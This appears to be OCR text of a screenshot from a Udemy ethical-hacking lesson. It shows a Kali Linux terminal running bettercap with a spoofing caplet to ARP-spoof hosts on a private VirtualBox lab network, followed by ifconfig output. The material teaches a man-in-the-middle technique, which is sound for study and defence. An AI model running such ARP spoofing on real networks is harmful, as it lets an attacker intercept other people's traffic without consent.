 Activities Terminator Thu 06:45 ie
root@kali: ~
root@kali: ~ 129x17
10.20.14.0/24 > 10.20.14.200 » [07:09:13] [endpoint.new] endpoint 10.20.14.206 detected as 08:00:27:e6:e5:59 (PCS Computer Syste
ms GmbH).
10.20.14.0/24 > 10.20.14.200 » exit
[07:09:39] [sys.log] [inf] arp.spoof restoring ARP cache of 1 targets.
[07:09:39] [sys.log] [inf] arp.spoof waiting for ARP spoofer to stop ...
root@kali:~# bettercap -iface eth0 -caplet /root/spoof.cap
bettercap v2.22 (built for linux amd64 with go1.11.6) [type 'help' for a list of commands]
10.20.14.0/24 > 10.20.14.200 » [07:09:45] [endpoint.new] endpoint 10.20.14.206 detected as 08:00:27:e6:e5:59 (PCS Computer Syste
ms GmbH).
10.20.14.0/24 > 10.20.14.200 » [07:09:45] [endpoint.new] endpoint 10.20.14.3 detected as 08:00:27:b0:9e:96 (PCS Computer Systems
GmbH).
10.20.14.0/24 > 10.20.14.200 » [07:09:45] [sys.log] [inf] arp.spoof enabling forwarding
10.20.14.0/24 > 10.20.14.200 » [07:09:45] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing
mechanisms, the attack will fail.
10.20.14.0/24 > 10.20.14.200 » [07:09:45] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
10.20.14.0/24 > 10.20.14.200 »
root@kali: ~ 129x17
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.20.14.200 netmask 255.255.255.0 broadcast 10.20.14.255
inet6 fe80::a00:27ff:fef8:42a7 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:f8:42:a7 txqueuelen 1000 (Ethernet)
RX packets 76 bytes 9262 (9.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1592 bytes 98836 (96.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 518 bytes 53904 (52.6 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 518 bytes 53904 (52.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
Udemy